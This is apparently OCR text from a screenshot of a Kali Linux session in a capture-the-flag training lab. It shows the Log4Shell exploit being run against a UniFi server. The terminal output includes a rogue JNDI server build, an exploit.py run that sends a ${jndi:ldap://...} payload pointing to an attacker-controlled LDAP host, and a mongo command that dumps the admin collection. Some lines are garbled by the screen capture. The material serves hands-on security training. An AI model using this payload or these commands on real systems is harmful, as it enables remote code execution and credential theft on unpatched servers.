 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:12
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 158x16
ach(printjson);"ome/michael$ mongo --port 27117 ace --eval "db.admin.find().forE
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl